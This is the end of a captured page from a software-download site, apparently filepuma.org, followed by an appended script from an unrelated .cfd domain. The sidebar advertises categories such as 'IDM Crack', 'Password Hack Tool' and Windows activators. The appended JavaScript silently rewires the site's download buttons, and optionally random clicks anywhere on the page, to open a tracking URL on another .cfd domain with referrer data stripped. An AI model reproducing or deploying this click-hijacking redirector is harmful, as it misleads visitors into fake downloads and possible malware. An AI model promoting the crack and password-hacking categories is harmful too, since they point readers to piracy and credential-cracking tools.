	<li class="cat-item cat-item-15279"><a href="https://filepuma.org/category/file-management/">File Management</a>
</li>
	<li class="cat-item cat-item-12792"><a href="https://filepuma.org/category/file-manager/">File manager</a>
</li>
	<li class="cat-item cat-item-13267"><a href="https://filepuma.org/category/file-organizer/">File Organizer</a>
</li>
	<li class="cat-item cat-item-12852"><a href="https://filepuma.org/category/file-transfer-and-networking/">File Transfer and Networking</a>
</li>
	<li class="cat-item cat-item-14155"><a href="https://filepuma.org/category/file-sharing/">file-sharing</a>
</li>
	<li class="cat-item cat-item-15015"><a href="https://filepuma.org/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-11786"><a href="https://filepuma.org/category/files-converter/">files Converter</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://filepuma.org/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-13268"><a href="https://filepuma.org/category/fl-studio-1/">FL Studio (1)</a>
</li>
	<li class="cat-item cat-item-10224"><a href="https://filepuma.org/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14459"><a href="https://filepuma.org/category/game-creation-tool/">Game Creation Tool</a>
</li>
	<li class="cat-item cat-item-14154"><a href="https://filepuma.org/category/game-programing/">game programing</a>
</li>
	<li class="cat-item cat-item-12730"><a href="https://filepuma.org/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-13449"><a href="https://filepuma.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20841"><a href="https://filepuma.org/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-8700"><a href="https://filepuma.org/category/gaming-video-capture/">Gaming Video Capture</a>
</li>
	<li class="cat-item cat-item-13565"><a href="https://filepuma.org/category/general-software/">General Software</a>
</li>
	<li class="cat-item cat-item-13757"><a href="https://filepuma.org/category/generator-ultimate/">Generator Ultimate</a>
</li>
	<li class="cat-item cat-item-14714"><a href="https://filepuma.org/category/get/">get</a>
</li>
	<li class="cat-item cat-item-14883"><a href="https://filepuma.org/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-14267"><a href="https://filepuma.org/category/graphic-design-2/">GRAPHIC &amp; DESIGN</a>
</li>
	<li class="cat-item cat-item-19118"><a href="https://filepuma.org/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-12963"><a href="https://filepuma.org/category/graphic-design/">graphic design</a>
</li>
	<li class="cat-item cat-item-14095"><a href="https://filepuma.org/category/graphic-designer/">Graphic Designer</a>
</li>
	<li class="cat-item cat-item-14620"><a href="https://filepuma.org/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-14531"><a href="https://filepuma.org/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-14295"><a href="https://filepuma.org/category/graphical-databases/">Graphical Databases</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filepuma.org/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-14351"><a href="https://filepuma.org/category/graphing-tool/">Graphing Tool</a>
</li>
	<li class="cat-item cat-item-12184"><a href="https://filepuma.org/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-15085"><a href="https://filepuma.org/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-12103"><a href="https://filepuma.org/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-15111"><a href="https://filepuma.org/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-13004"><a href="https://filepuma.org/category/idm-crack/">IDM Crack</a>
</li>
	<li class="cat-item cat-item-20987"><a href="https://filepuma.org/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://filepuma.org/category/image-downloader/">Image Downloader</a>
</li>
	<li class="cat-item cat-item-16970"><a href="https://filepuma.org/category/initial-audio-808-studio-download/">initial-audio-808-studio-download</a>
</li>
	<li class="cat-item cat-item-15640"><a href="https://filepuma.org/category/instachord-vst-free-download/">instachord-vst-free-download</a>
</li>
	<li class="cat-item cat-item-10214"><a href="https://filepuma.org/category/installer/">Installer</a>
</li>
	<li class="cat-item cat-item-11257"><a href="https://filepuma.org/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-13662"><a href="https://filepuma.org/category/internet-radio-tv-player/">Internet Radio/TV Player</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filepuma.org/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-12127"><a href="https://filepuma.org/category/internet-utilities-3/">Internet Utilities (3)</a>
</li>
	<li class="cat-item cat-item-14906"><a href="https://filepuma.org/category/internet-2/">Internet-</a>
</li>
	<li class="cat-item cat-item-15346"><a href="https://filepuma.org/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-14567"><a href="https://filepuma.org/category/ipod-tools/">IPOD-TOOLS</a>
</li>
	<li class="cat-item cat-item-20524"><a href="https://filepuma.org/category/iptools/">iptools</a>
</li>
	<li class="cat-item cat-item-15785"><a href="https://filepuma.org/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-16909"><a href="https://filepuma.org/category/klevgrand-complete-bundle/">klevgrand-complete-bundle</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://filepuma.org/category/language-learning-tool/">Language Learning Tool</a>
</li>
	<li class="cat-item cat-item-12076"><a href="https://filepuma.org/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filepuma.org/category/license-key/">License key</a>
</li>
	<li class="cat-item cat-item-12617"><a href="https://filepuma.org/category/live-streaming-1/">Live Streaming (1)</a>
</li>
	<li class="cat-item cat-item-14022"><a href="https://filepuma.org/category/live-streaming-software/">Live Streaming Software</a>
</li>
	<li class="cat-item cat-item-13545"><a href="https://filepuma.org/category/logo-design/">Logo Design</a>
</li>
	<li class="cat-item cat-item-13338"><a href="https://filepuma.org/category/logo-designer/">Logo Designer</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filepuma.org/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-19826"><a href="https://filepuma.org/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-14268"><a href="https://filepuma.org/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-21121"><a href="https://filepuma.org/category/math-scientific/">Math/Scientific</a>
</li>
	<li class="cat-item cat-item-18692"><a href="https://filepuma.org/category/maths/">Maths</a>
</li>
	<li class="cat-item cat-item-14240"><a href="https://filepuma.org/category/media-browser/">Media Browser</a>
</li>
	<li class="cat-item cat-item-15249"><a href="https://filepuma.org/category/memu/">MEmu</a>
</li>
	<li class="cat-item cat-item-12541"><a href="https://filepuma.org/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-13005"><a href="https://filepuma.org/category/microsoft-toolkit/">Microsoft ToolKit</a>
</li>
	<li class="cat-item cat-item-14487"><a href="https://filepuma.org/category/microsoft-office-2/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-12758"><a href="https://filepuma.org/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-13661"><a href="https://filepuma.org/category/mobile-phone-tools-others/">Mobile Phone Tools › Others</a>
</li>
	<li class="cat-item cat-item-12945"><a href="https://filepuma.org/category/modelling/">Modelling</a>
</li>
	<li class="cat-item cat-item-20415"><a href="https://filepuma.org/category/modem-tweak/">Modem Tweak</a>
</li>
	<li class="cat-item cat-item-14094"><a href="https://filepuma.org/category/motherboard/">Motherboard</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://filepuma.org/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-12208"><a href="https://filepuma.org/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://filepuma.org/category/multi-media/">Multi Media</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://filepuma.org/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-14993"><a href="https://filepuma.org/category/multimedia-ipod-tools/">Multimedia IPOD tools</a>
</li>
	<li class="cat-item cat-item-19900"><a href="https://filepuma.org/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-13498"><a href="https://filepuma.org/category/music-converter/">Music Converter</a>
</li>
	<li class="cat-item cat-item-12511"><a href="https://filepuma.org/category/music-editor/">Music Editor</a>
</li>
	<li class="cat-item cat-item-14239"><a href="https://filepuma.org/category/music-manager/">Music Manager</a>
</li>
	<li class="cat-item cat-item-9922"><a href="https://filepuma.org/category/musications-tools/">Musications Tools</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://filepuma.org/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-19975"><a href="https://filepuma.org/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-14412"><a href="https://filepuma.org/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-11994"><a href="https://filepuma.org/category/operating-systems/">Operating Systems</a>
</li>
	<li class="cat-item cat-item-12681"><a href="https://filepuma.org/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-11995"><a href="https://filepuma.org/category/optimization-tools/">Optimization-Tools</a>
</li>
	<li class="cat-item cat-item-12889"><a href="https://filepuma.org/category/optimizer/">Optimizer</a>
</li>
	<li class="cat-item cat-item-14853"><a href="https://filepuma.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-15179"><a href="https://filepuma.org/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-13368"><a href="https://filepuma.org/category/other-categories/">Other Categories</a>
</li>
	<li class="cat-item cat-item-14647"><a href="https://filepuma.org/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-18788"><a href="https://filepuma.org/category/other-servers/">Other Servers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://filepuma.org/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-14884"><a href="https://filepuma.org/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://filepuma.org/category/painting-illustration/">Painting + illustration</a>
</li>
	<li class="cat-item cat-item-14064"><a href="https://filepuma.org/category/password/">Password</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://filepuma.org/category/password-cracker/">Password Cracker</a>
</li>
	<li class="cat-item cat-item-14023"><a href="https://filepuma.org/category/password-hack-tool/">Password Hack Tool</a>
</li>
	<li class="cat-item cat-item-12543"><a href="https://filepuma.org/category/password-manager/">Password Manager</a>
</li>
	<li class="cat-item cat-item-12486"><a href="https://filepuma.org/category/password-manager-1/">Password Manager (1)</a>
</li>
	<li class="cat-item cat-item-12416"><a href="https://filepuma.org/category/password-recovery/">Password Recovery</a>
</li>
	<li class="cat-item cat-item-13522"><a href="https://filepuma.org/category/pc-game/">PC Game</a>
</li>
	<li class="cat-item cat-item-12393"><a href="https://filepuma.org/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-11831"><a href="https://filepuma.org/category/pc-optimization-tool-11/">PC Optimization Tool (11)</a>
</li>
	<li class="cat-item cat-item-12680"><a href="https://filepuma.org/category/pc-optimization-windows/">Pc Optimization/Windows</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filepuma.org/category/pc-software/">PC software</a>
</li>
	<li class="cat-item cat-item-12793"><a href="https://filepuma.org/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-13158"><a href="https://filepuma.org/category/pc-speedup/">PC SpeedUp</a>
</li>
	<li class="cat-item cat-item-14241"><a href="https://filepuma.org/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-13774"><a href="https://filepuma.org/category/pc-weather-update-software/">PC Weather Update Software</a>
</li>
	<li class="cat-item cat-item-14486"><a href="https://filepuma.org/category/pc-antivirus/">PC-Antivirus</a>
</li>
	<li class="cat-item cat-item-17371"><a href="https://filepuma.org/category/pc-video-converter-studio/">Pc-Video-Converter-Studio</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://filepuma.org/category/pdf/">Pdf</a>
</li>
	<li class="cat-item cat-item-13610"><a href="https://filepuma.org/category/pdf-software/">PDF / Software</a>
</li>
	<li class="cat-item cat-item-13157"><a href="https://filepuma.org/category/pdf-editor/">PDF Editor</a>
</li>
	<li class="cat-item cat-item-13795"><a href="https://filepuma.org/category/pdf-document/">PDF/Document</a>
</li>
	<li class="cat-item cat-item-10397"><a href="https://filepuma.org/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filepuma.org/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filepuma.org/category/photodirector/">PhotoDirector</a>
</li>
	<li class="cat-item cat-item-11075"><a href="https://filepuma.org/category/php-html/">PHP HTML</a>
</li>
	<li class="cat-item cat-item-13403"><a href="https://filepuma.org/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-13369"><a href="https://filepuma.org/category/portable-apps/">Portable Apps</a>
</li>
	<li class="cat-item cat-item-11563"><a href="https://filepuma.org/category/professional/">Professional</a>
</li>
	<li class="cat-item cat-item-12445"><a href="https://filepuma.org/category/programming/">PROGRAMMING</a>
</li>
	<li class="cat-item cat-item-15321"><a href="https://filepuma.org/category/proxy-servers/">Proxy Servers</a>
</li>
	<li class="cat-item cat-item-12294"><a href="https://filepuma.org/category/quickmemorytestok/">QuickMemoryTestOK</a>
</li>
	<li class="cat-item cat-item-13637"><a href="https://filepuma.org/category/r-wipe-clean/">R-Wipe &amp; Clean</a>
</li>
	<li class="cat-item cat-item-14907"><a href="https://filepuma.org/category/radio-tv-player/">Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-10990"><a href="https://filepuma.org/category/rar-reset/">RAR RESET</a>
</li>
	<li class="cat-item cat-item-12415"><a href="https://filepuma.org/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-12246"><a href="https://filepuma.org/category/recording-tools/">Recording Tools</a>
</li>
	<li class="cat-item cat-item-12574"><a href="https://filepuma.org/category/recovery-software/">Recovery Software</a>
</li>
	<li class="cat-item cat-item-13871"><a href="https://filepuma.org/category/recovery-softwares/">Recovery Softwares</a>
</li>
	<li class="cat-item cat-item-12757"><a href="https://filepuma.org/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-11832"><a href="https://filepuma.org/category/renderer/">Renderer</a>
</li>
	<li class="cat-item cat-item-19136"><a href="https://filepuma.org/category/reviwes/">reviwes</a>
</li>
	<li class="cat-item cat-item-15036"><a href="https://filepuma.org/category/satzo-password-hacking-software/">satzo-password-hacking-software</a>
</li>
	<li class="cat-item cat-item-12392"><a href="https://filepuma.org/category/scanning-tool/">Scanning Tool</a>
</li>
	<li class="cat-item cat-item-15469"><a href="https://filepuma.org/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-13734"><a href="https://filepuma.org/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-13773"><a href="https://filepuma.org/category/screen-recorder-software/">Screen Recorder Software</a>
</li>
	<li class="cat-item cat-item-12333"><a href="https://filepuma.org/category/screen-capture/">Screen-Capture</a>
</li>
	<li class="cat-item cat-item-21184"><a href="https://filepuma.org/category/screen-recorder-2/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-12053"><a href="https://filepuma.org/category/script-writer/">Script Writer</a>
</li>
	<li class="cat-item cat-item-20223"><a href="https://filepuma.org/category/secure-browsing/">Secure Browsing</a>
</li>
	<li class="cat-item cat-item-13636"><a href="https://filepuma.org/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-16154"><a href="https://filepuma.org/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-19816"><a href="https://filepuma.org/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-18597"><a href="https://filepuma.org/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-13521"><a href="https://filepuma.org/category/skidrowcpy/">SKIDROWCPY</a>
</li>
	<li class="cat-item cat-item-13820"><a href="https://filepuma.org/category/slideshow-creator/">Slideshow Creator</a>
</li>
	<li class="cat-item cat-item-9914"><a href="https://filepuma.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-12293"><a href="https://filepuma.org/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12054"><a href="https://filepuma.org/category/software-updater/">Software Updater</a>
</li>
	<li class="cat-item cat-item-15845"><a href="https://filepuma.org/category/sonar/">Sonar</a>
</li>
	<li class="cat-item cat-item-14413"><a href="https://filepuma.org/category/sound-booster/">sound booster</a>
</li>
	<li class="cat-item cat-item-11644"><a href="https://filepuma.org/category/synchronizing/">Synchronizing</a>
</li>
	<li class="cat-item cat-item-13912"><a href="https://filepuma.org/category/system/">System</a>
</li>
	<li class="cat-item cat-item-14831"><a href="https://filepuma.org/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-11721"><a href="https://filepuma.org/category/system-optimizer/">System Optimizer</a>
</li>
	<li class="cat-item cat-item-14112"><a href="https://filepuma.org/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-14804"><a href="https://filepuma.org/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-15695"><a href="https://filepuma.org/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-14113"><a href="https://filepuma.org/category/system-care/">System-Care</a>
</li>
	<li class="cat-item cat-item-14196"><a href="https://filepuma.org/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-12334"><a href="https://filepuma.org/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filepuma.org/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-9631"><a href="https://filepuma.org/category/tools-for-business/">Tools For Business</a>
</li>
	<li class="cat-item cat-item-14805"><a href="https://filepuma.org/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filepuma.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19712"><a href="https://filepuma.org/category/uninstallers/">Uninstallers</a>
</li>
	<li class="cat-item cat-item-19177"><a href="https://filepuma.org/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-12209"><a href="https://filepuma.org/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://filepuma.org/category/utility-tool/">Utility Tool</a>
</li>
	<li class="cat-item cat-item-17370"><a href="https://filepuma.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-13896"><a href="https://filepuma.org/category/video-audio/">Video &amp; Audio</a>
</li>
	<li class="cat-item cat-item-12444"><a href="https://filepuma.org/category/video-capturing/">Video Capturing</a>
</li>
	<li class="cat-item cat-item-13794"><a href="https://filepuma.org/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://filepuma.org/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://filepuma.org/category/video-download/">Video Download</a>
</li>
	<li class="cat-item cat-item-11458"><a href="https://filepuma.org/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-11643"><a href="https://filepuma.org/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://filepuma.org/category/video-editng-software/">VIDEO EDITNG SOFTWARE</a>
</li>
	<li class="cat-item cat-item-10999"><a href="https://filepuma.org/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-13997"><a href="https://filepuma.org/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-17146"><a href="https://filepuma.org/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-12266"><a href="https://filepuma.org/category/video-recorder/">Video Recorder</a>
</li>
	<li class="cat-item cat-item-13682"><a href="https://filepuma.org/category/video-recorder-software/">Video Recorder Software</a>
</li>
	<li class="cat-item cat-item-13404"><a href="https://filepuma.org/category/video-audio-converter/">Video/ Audio Converter</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://filepuma.org/category/videocapture/">VideoCapture</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://filepuma.org/category/vpn/">Vpn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://filepuma.org/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://filepuma.org/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-14594"><a href="https://filepuma.org/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-13911"><a href="https://filepuma.org/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://filepuma.org/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-13450"><a href="https://filepuma.org/category/whatsapp-download/">WhatSapp Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://filepuma.org/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-12983"><a href="https://filepuma.org/category/windows-3d-software/">Windows 3D Software</a>
</li>
	<li class="cat-item cat-item-12512"><a href="https://filepuma.org/category/windows-activator-loader/">Windows Activator &amp; Loader</a>
</li>
	<li class="cat-item cat-item-12982"><a href="https://filepuma.org/category/windows-bootable-tools/">Windows Bootable Tools</a>
</li>
	<li class="cat-item cat-item-14551"><a href="https://filepuma.org/category/windows-cleaning-software/">Windows Cleaning Software</a>
</li>
	<li class="cat-item cat-item-14550"><a href="https://filepuma.org/category/windows-utility-software/">Windows Utility Software</a>
</li>
	<li class="cat-item cat-item-14715"><a href="https://filepuma.org/category/wipersoft/">WiperSoft</a>
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://filepuma.org/" title="File Puma" >File Puma</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607913\",\"post\":\"7038\",\"tz\":\"0\",\"srv\":\"filepuma.org\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607913", "7038" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:59:55 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/48b4f98ccf680ef1c25f29d2b0a7dea3e08ff4171769007595-1769007595/?p=425&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0317b80c32b0a69ed8e3aa306021ec13/filemir_69757404cda3b/?partner=425&cn=27e33281c4145757f6af3f3868500e895f25d68e&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0317b80c32b0a69ed8e3aa306021ec13/filemir_69757404cda3b/?partner=425&cn=27e33281c4145757f6af3f3868500e895f25d68e&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-0317b80c32b0a69ed8e3aa306021ec13/filemir_69757404cda3b/?partner=425&cn=27e33281c4145757f6af3f3868500e895f25d68e&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


